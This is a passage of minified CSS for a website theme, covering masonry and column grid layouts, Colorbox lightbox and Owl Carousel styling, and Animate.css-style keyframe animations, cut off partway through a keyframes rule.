.masonry-item[data-ss-rowspan="3"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="3"]{height:160px}.g20.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="4"]{height:220px}.g20.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="5"]{height:280px}.g20.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="6"]{height:340px}.g20.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="7"]{height:400px}.g20.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="8"]{height:460px}.g20.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="9"]{height:520px}.g20.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g20 .masonry-item[data-ss-rowspan="10"]{height:580px}@media only screen and (min-width:200px) and (max-width:767px){.slidesjs-container,.set-slider{width:auto !important;height:auto !important}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxTopLeft{width:14px;height:14px;background:url(images/controls.png) no-repeat 0 0}#cboxTopCenter{height:14px;background:url(images/border.png) repeat-x top left}#cboxTopRight{width:14px;height:14px;background:url(images/controls.png) no-repeat -36px 0}#cboxBottomLeft{width:14px;height:43px;background:url(images/controls.png) no-repeat 0 -32px}#cboxBottomCenter{height:43px;background:url(images/border.png) repeat-x bottom left}#cboxBottomRight{width:14px;height:43px;background:url(images/controls.png) no-repeat -36px -32px}#cboxMiddleLeft{width:14px;background:url(images/controls.png) repeat-y -175px 0}#cboxMiddleRight{width:14px;background:url(images/controls.png) repeat-y -211px 0}#cboxContent{background:#fff;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:5px}#cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxTitle{position:absolute;bottom:-25px;left:0;text-align:center;width:100%;font-weight:bold;color:#7C7C7C}#cboxCurrent{position:absolute;bottom:-25px;left:58px;font-weight:bold;color:#7C7C7C}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;position:absolute;bottom:-29px;background:url(images/controls.png) no-repeat 0px 0px;width:23px;height:23px;text-indent:-9999px}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxPrevious{left:0px;background-position:-51px -25px}#cboxPrevious:hover{background-position:-51px 0px}#cboxNext{left:27px;background-position:-75px -25px}#cboxNext:hover{background-position:-75px 0px}#cboxClose{right:0;background-position:-100px -25px}#cboxClose:hover{background-position:-100px 0px}.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px;right:27px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px;right:27px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px}.banner-grid{text-align:center}.banner-grid img{width:100%;height:auto !important;max-width:100%;display:block;margin-left:auto;margin-right:auto}.banner-grid.res-img img{width:auto}.banner-grid .vr-col img,.grid-wrp img{width:auto;height:auto !important;max-width:100%}.grid-wrp .row > .col{padding-left:15px;padding-right:15px}.custom-section .grid-wrp .prd-block,.custom-section .grid-wrp .prd-block1,.custom-section .grid-wrp .prd-block2,.custom-section .grid-wrp .prd-block2 .image,.custom-section .grid-wrp .prd-block3{width:auto !important;float:none;margin:auto;min-height:inherit}.custom-section .mod-grid .prd-block1{margin-bottom:30px}.grid-wrp .sec-box{margin-bottom:0px}.rw{text-align:left}.rw > *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rw:after,.rw:before{content:'';display:table;clear:both}.rw > [class^=col]{float:left}.rw > .col-d-12{width:100%}.rw > .col-d-11{width:91.66666666666666%}.rw > .col-d-10{width:83.33333333333334%}.rw > .col-d-9{width:75%}.rw > .col-d-8{width:66.66666666666666%}.rw > .col-d-7{width:58.333333333333336%}.rw > .col-d-6{width:50%}.rw > .col-d-5{width:41.66666666666667%}.rw > .col-d-4{width:33.33333333333333%}.rw > .col-d-3{width:25%}.rw > .col-d-2{width:16.666666666666664%}.rw > .col-d-1{width:8.333333333333332%}.grid-wrp .mb{font-size:0px}.banner-grid .b-10 + .mb,.grid-wrp .b-10 + .mb{margin-bottom:10px}.banner-grid .b-20 + .mb,.grid-wrp .b-20 + .mb{margin-bottom:20px}.banner-grid .b-30 + .mb,.grid-wrp .b-30 + .mb{margin-bottom:30px}.banner-grid .b-40 + .mb,.grid-wrp .b-40 + .mb{margin-bottom:40px}.banner-grid .b-50 + .mb,.grid-wrp .b-50 + .mb{margin-bottom:50px}.banner-grid .b-60 + .mb,.grid-wrp .b-60 + .mb{margin-bottom:60px}.banner-grid .b-70 + .mb,.grid-wrp .b-70 + .mb{margin-bottom:70px}.banner-grid .b-80 + .mb,.grid-wrp .b-80 + .mb{margin-bottom:80px}.banner-grid .b-10 + .hr,.grid-wrp .b-10 + .hr{margin-top:0px}.banner-grid .b-20 + .hr,.grid-wrp .b-20 + .hr{margin-top:10px}.banner-grid .b-30 + .hr,.grid-wrp .b-30 + .hr{margin-top:20px}.banner-grid .b-40 + .hr,.grid-wrp .b-40 + .hr{margin-top:30px}.banner-grid .b-50 + .hr,.grid-wrp .b-50 + .hr{margin-top:40px}.banner-grid .b-60 + .hr,.grid-wrp .b-60 + .hr{margin-top:50px}.banner-grid .b-70 + .hr,.grid-wrp .b-70 + .hr{margin-top:60px}.banner-grid .b-80 + .hr,.grid-wrp .b-80 + .hr{margin-top:70px}.grid-wrp .vr-col.b-1 .col,.banner-grid .vr-col.b-1 .bnr{margin-bottom:1px}.grid-wrp .vr-col.b-2 .col,.banner-grid .vr-col.b-2 .bnr{margin-bottom:2px}.grid-wrp .vr-col.b-4 .col,.banner-grid .vr-col.b-4 .bnr{margin-bottom:4px}.grid-wrp .vr-col.b-5 .col,.banner-grid .vr-col.b-5 .bnr{margin-bottom:5px}.grid-wrp .vr-col.b-10 .col,.banner-grid .vr-col.b-10 .bnr{margin-bottom:10px}.grid-wrp .vr-col.b-16 .col,.banner-grid .vr-col.b-16 .bnr{margin-bottom:16px}.grid-wrp .vr-col.b-20 .col,.banner-grid .vr-col.b-20 .bnr{margin-bottom:20px}.grid-wrp .vr-col.b-26 .col,.banner-grid .vr-col.b-26 .bnr{margin-bottom:26px}.grid-wrp .vr-col.b-30 .col,.banner-grid .vr-col.b-30 .bnr{margin-bottom:30px}.grid-wrp .vr-col.b-40 .col,.banner-grid .vr-col.b-40 .bnr{margin-bottom:40px}.grid-wrp .vr-col.b-50 .col,.banner-grid .vr-col.b-50 .bnr{margin-bottom:50px}.grid-wrp .vr-col.b-60 .col,.banner-grid .vr-col.b-60 .bnr{margin-bottom:60px}.grid-wrp .vr-col.b-70 .col,.banner-grid .vr-col.b-70 .bnr{margin-bottom:70px}.grid-wrp .vr-col.b-80 .col,.banner-grid .vr-col.b-80 .bnr{margin-bottom:80px}.row [class^="col"],.row:before,.row:after,.rw [class^=col]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.banner-grid .bnr{display:block}.banner-grid .hr{}.grid-wrp .row{margin-left:-15px;margin-right:-15px}.banner-grid .row{margin-left:-5px;margin-right:-5px}.grid-wrp .row > .col,.banner-grid .row > .col{margin-bottom:10px;float:left;position:relative;min-height:1px;padding-left:5px;padding-right:5px}.banner-grid .masonry-item{position:relative;float:left}.gut-0.rw > [class^="col"],.gt-0 .row [class^="col"]{padding-right:0px;padding-left:0px;margin-bottom:0px}.gut-1.rw > [class^="col"],.gt-1 .row [class^="col"]{padding-right:1px;padding-left:0px;margin-bottom:1px}.gut-2.rw > [class^="col"],.gt-2 .row [class^="col"]{padding-right:1px;padding-left:1px;margin-bottom:2px}.gut-4.rw > [class^="col"],.gt-4 .row [class^="col"]{padding-right:2px;padding-left:2px;margin-bottom:4px}.gut-10.rw > [class^="col"],.gt-10 .row [class^="col"]{padding-right:5px;padding-left:5px;margin-bottom:10px}.gut-12.rw > [class^="col"],.gt-12 .row [class^="col"]{padding-right:6px;padding-left:6px;margin-bottom:6px}.gut-14.rw > [class^="col"],.gt-14 .row [class^="col"]{padding-right:7px;padding-left:7px;margin-bottom:14px}.gut-16.rw > [class^="col"],.gt-16 .row [class^="col"]{padding-right:8px;padding-left:8px;margin-bottom:16px}.gut-18.rw > [class^="col"],.gt-18 .row [class^="col"]{padding-right:9px;padding-left:9px;margin-bottom:18px}.gut-20.rw > [class^="col"],.gt-20 .row [class^="col"]{padding-right:10px;padding-left:10px;margin-bottom:20px}.gut-22.rw > [class^="col"],.gt-22 .row [class^="col"]{padding-right:11px;padding-left:11px;margin-bottom:22px}.gut-24.rw > [class^="col"],.gt-24 .row [class^="col"]{padding-right:12px;padding-left:12px;margin-bottom:24px}.gut-26.rw > [class^="col"],.gt-26 .row [class^="col"]{padding-right:13px;padding-left:13px;margin-bottom:26px}.gut-28.rw > [class^="col"],.gt-28 .row [class^="col"]{padding-right:14px;padding-left:14px;margin-bottom:28px}.gut-30.rw > [class^="col"],.gt-30 .row [class^="col"]{padding-right:15px;padding-left:15px;margin-bottom:30px}.gut-40.rw > [class^="col"],.gt-40 .row [class^="col"]{padding-right:20px;padding-left:20px;margin-bottom:40px}.gut-50.rw > [class^="col"],.gt-50 .row [class^="col"]{padding-right:25px;padding-left:25px;margin-bottom:50px}.gut-60.rw > [class^="col"],.gt-60 .row [class^="col"]{padding-right:30px;padding-left:30px;margin-bottom:60px}.gut-70.rw > [class^="col"],.gt-70 .row [class^="col"]{padding-right:35px;padding-left:35px;margin-bottom:70px}.gut-80.rw > [class^="col"],.gt-80 .row [class^="col"]{padding-right:40px;padding-left:40px;margin-bottom:80px}.gut-90.rw > [class^="col"],.gt-90 .row [class^="col"]{padding-right:45px;padding-left:45px;margin-bottom:90px}.gut-100.rw > [class^="col"],.gt-100 .row [class^="col"]{padding-right:50px;padding-left:50px;margin-bottom:100px}.gut-0.rw,.gt-0 .row{margin-right:0px;margin-left:0px}.gut-1.rw,.gt-1 .row{margin-right:-1px;margin-left:0px}.gut-2.rw,.gt-2 .row{margin-right:-1px;margin-left:-1px}.gut-4.rw,.gt-4 .row{margin-right:-2px;margin-left:-2px}.gut-10.rw,.gt-10 .row{margin-right:-5px;margin-left:-5px}.gut-12.rw,.gt-12 .row{margin-right:-6px;margin-left:-6px}.gut-14.rw,.gt-14 .row{margin-right:-7px;margin-left:-7px}.gut-16.rw,.gt-16 .row{margin-right:-8px;margin-left:-8px}.gut-18.rw,.gt-18 .row{margin-right:-9px;margin-left:-9px}.gut-20.rw,.gt-20 .row{margin-right:-10px;margin-left:-10px}.gut-22.rw,.gt-22 .row{margin-right:-11px;margin-left:-11px}.gut-24.rw,.gt-24 .row{margin-right:-12px;margin-left:-12px}.gut-26.rw,.gt-26 .row{margin-right:-13px;margin-left:-13px}.gut-28.rw,.gt-28 .row{margin-right:-14px;margin-left:-14px}.gut-30.rw,.gt-30 .row{margin-right:-15px;margin-left:-15px}.gut-40.rw,.gt-40 .row{margin-right:-20px;margin-left:-20px}.gut-50.rw,.gt-50 .row{margin-right:-25px;margin-left:-25px}.gut-60.rw,.gt-60 .row{margin-right:-30px;margin-left:-30px}.gut-70.rw,.gt-70 .row{margin-right:-35px;margin-left:-35px}.gut-80.rw,.gt-80 .row{margin-right:-40px;margin-left:-40px}.gut-90.rw,.gt-90 .row{margin-right:-45px;margin-left:-45px}.gut-100.rw,.gt-100 .row{margin-right:-50px;margin-left:-50px}.banner-grid .vr-col .bnr{display:block;margin-right:auto;margin-left:auto;text-align:center}[data-col="1"] > .col,.col-1 > .col{width:100%}[data-col="2"] > .col,.col-2 > .col{width:50%}[data-col="3"] > .col,.col-3 > .col{width:33.33333333333333%}[data-col="4"] > .col,.col-4 > .col{width:25%}[data-col="5"] > .col,.col-5 > .col{width:20%}[data-col="6"] > .col,.col-6 > .col{width:16.66666666666667%}[data-col="7"] > .col,.col-7 > .col{width:14.28571428571429%}[data-col="8"] > .col,.col-8 > .col{width:12.5%}[data-col="9"] > .col,.col-9 > .col{width:11.11111111111111%}[data-col="10"] > .col,.col-10 > .col{width:10%}[data-col="11"] > .col,.col-11 > .col{width:9.090909090909091%}[data-col="12"] > .col,.col-12 > .col{width:8.333333333333333%}.contentbox .cbox-main-hd{padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.06)}.contentbox .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox .cbox-content{padding:15px 0 15px 0}.contentbox .cbox-img{display:block}.contentbox .cbox-hd{}.contentbox1{padding:10px 30px 30px 30px;border:4px double rgba(0,0,0,0.1);text-align:center}.contentbox1 .cbox-main-hd{display:inline-block;background:#EEEEEE;margin:0;padding:1px 15px;position:relative;top:-26px;font-size:20px;border-bottom:none}.contentbox1 .cbox-hd{font-size:13px}.contentbox1 .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox1 .cbox-content{padding:15px 0 15px 0}.contentbox1 .cbox-img{display:block}.contentbox2{padding:20px 30px 30px 30px;border:1px solid rgba(0,0,0,0.1);text-align:center}.contentbox2 .cbox-main-hd{margin:0 0 20px 0;padding:1px 15px 20px 15px;font-size:20px;border-bottom:1px solid rgba(0,0,0,0.1)}.contentbox2 .cbox-hd{font-size:13px}.contentbox2 .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox2 .cbox-content{padding:15px 0 15px 0}.contentbox2 .cbox-img{display:block}.contentbox3{text-align:center}.contentbox3 .cbox-main-hd{margin:0 0 20px 0;padding:1px 15px 20px 15px;font-size:20px;border-bottom:1px solid rgba(0,0,0,0.1)}.contentbox3 .cbox-hd{font-size:13px}.contentbox3 .btn-bar{padding:10px 0 0 0;border-top:1px solid rgba(0,0,0,0.06)}.contentbox3 .cbox-content{padding:15px 0 15px 0}.contentbox3 .cbox-img{display:block}.contentbox4{text-align:center}.contentbox4 .cbox-main-hd{position:relative;margin-bottom:30px;padding-bottom:0px;border-bottom:none}.contentbox4 .cbox-main-hd b{background:#EEEEEE;padding:1px 15px 1px 15px;font-size:20px;display:inline-block;position:relative;z-index:999}.contentbox4 .cbox-main-hd:after{content:'';position:absolute;border-top:4px double rgba(0,0,0,0.1);width:100%;left:0px;top:50%;margin-top:-1px}.contentbox4 .cbox{border:1px solid rgba(0,0,0,0.1);padding:20px}.contentbox4 .cbox-hd{font-size:13px}.contentbox4 .btn-bar{padding:10px 0 0 0;margin-bottom:-29px;border-top:none}.contentbox4 .cbox-content{padding:15px 0 15px 0}.contentbox4 .cbox-img{display:block}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 